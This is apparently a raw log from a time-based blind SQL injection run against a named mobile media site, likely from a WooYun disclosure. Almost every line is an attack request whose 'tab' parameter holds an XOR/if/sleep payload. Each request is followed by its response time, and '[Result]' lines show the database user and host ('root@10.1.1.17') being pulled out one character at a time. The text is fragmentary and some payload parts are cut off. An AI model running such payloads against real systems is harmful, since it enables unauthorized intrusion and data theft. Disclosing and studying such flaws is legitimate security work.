 ()),11,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.19943094254
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),11,1)='1',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  6.21366596222
[Result]: root@10.1.1
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),12,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  6.16849207878
[Result]: root@10.1.1.
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),13,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.57757997513
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),13,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.21322822571
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),13,1)='1',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.144875049591
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),13,1)='1',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.124312877655
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),13,1)='1',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  6.16606211662
[Result]: root@10.1.1.1
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.1713488102
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.3426361084
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='1',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.17545795441
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='2',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.40522289276
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='3',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.43797397614
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='4',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.147379875183
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='4',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.19397497177
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='5',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.367198944092
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='5',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.138979911804
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='5',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.37276101112
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='6',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.8430211544
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),14,1)='7',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  6.23779988289
[Result]: root@10.1.1.17
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),15,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.18947482109
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
()),15,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.22833013535
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=now()%20and%20mid(
www.wooyun.org